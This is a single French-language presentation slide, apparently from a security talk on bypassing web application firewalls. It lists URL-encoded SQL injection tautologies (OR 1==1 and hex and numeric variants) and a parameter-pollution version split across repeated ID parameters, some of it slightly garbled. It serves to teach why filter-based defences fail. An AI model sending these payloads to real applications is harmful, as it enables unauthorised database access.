

# Bypass des WAFs
Et l’on ne parle par du reste (SQL-i, HPP, …)
Prenons la chaine a 130 millions
OR 1==1

ID=1%20OR%201==1

ID=1%20OR%200x01==0x01

ID=1%20OR%2042==42

ID=1&ID=%20OR%20&ID=1&ID=%3&ID=d&ID=%3&ID=d&1

Tout ceci est valide et équivalent